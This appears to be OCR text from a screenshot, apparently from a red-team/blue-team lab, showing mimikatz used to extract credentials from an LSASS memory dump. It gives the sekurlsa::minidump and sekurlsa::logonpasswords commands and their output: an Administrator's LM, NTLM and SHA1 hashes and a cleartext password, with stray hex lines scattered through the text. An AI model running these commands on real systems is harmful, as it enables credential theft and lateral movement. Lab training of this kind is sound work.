 mimikatz_trunk > x64
名称
mimidrv.sys
mimikatz
mimilib.dll
lsass.dmp
mimikatz 2.2.0 x64 (oe.eo)
f5 38 a5 45 84 50 86 50 26 6c 0d fa e4 e7 68 32 3b 8b 67 d9 6e e4
37 17 8c 00 ea eb 52 37 43 01 5b 55 75 f8 29 dd 2a dc 6d 5b f5 f5
mimikatz # sekurlsa::minidump lsass.DMP
f3 57 77 20
Switch to MINIDUMP : 'lsass.DMP'
a9 ec fe 0a
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 3284829 (00000000:00321f5d)
Session : Interactive from 1
User Name : Administrator
Domain : ROOTKIT
Logon Server : OWA2013
Logon Time : 2021/7/2 22:12:22
SID : S-1-5-21-3759881954-2993291187-3577547808-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : ROOTKIT
* LM : e90127c07127ed12f4ebf668acca53e9
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
tspkg :
* Username : Administrator
* Domain : ROOTKIT
* Password : admin!@#45
wdigest :
* Username : Administrator
* Domain : ROOTKIT
* Password : admin!@#45
红蓝对抗网络攻防实验室